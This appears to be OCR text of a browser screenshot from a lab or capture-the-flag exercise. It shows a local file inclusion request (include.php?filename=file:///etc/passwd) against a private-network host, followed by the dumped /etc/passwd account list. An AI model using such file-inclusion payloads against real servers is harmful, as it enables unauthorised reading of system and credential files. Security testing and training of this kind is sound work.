 不安全 | 10.1.1.7:49153/include.php?filename=file:///etc/passwd
应用 常用 插件 college 虚拟化 阅读清单
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false